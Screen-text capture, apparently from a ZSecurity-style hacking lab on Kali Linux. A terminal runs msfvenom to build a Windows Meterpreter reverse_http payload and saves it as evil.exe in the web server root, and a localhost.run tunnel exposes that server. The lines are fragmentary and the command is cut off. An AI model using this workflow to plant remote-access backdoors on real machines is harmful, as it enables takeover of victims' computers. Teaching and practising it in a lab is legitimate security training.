 Applications
Places
Files
Wed 11:59
1
root@kali: ~
root@kali: ~ 136x10
To explore using localhost.run visit the documentation site:
https://localhost.run/docs/
ZSECURITY
==============================================================
** your connection id is 04ca6527-0881-4e6e-b265-393d9ba6e9
77ec4ea902c45d.localhost.run tunneled with tls termination,
Computer
var
www
html
Recent
Starred
Home
Documents
Downloads
Music
Pictures
b.exe
evil.exe
index.html
index.nginx-debian.
html
root@kali:~# msfvenom -p windows/meterpreter/reverse_http L
[-] No platform was selected, choosing Msf::Module::Platf
[-] No arch selected, selecting arch: x86 from the payloa
No encoder or badchars specified, outputting raw payload
Payload size: 480 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/evil.exe
root@kali:~#
html
root@kali: ~ 136x11
root@kali:~#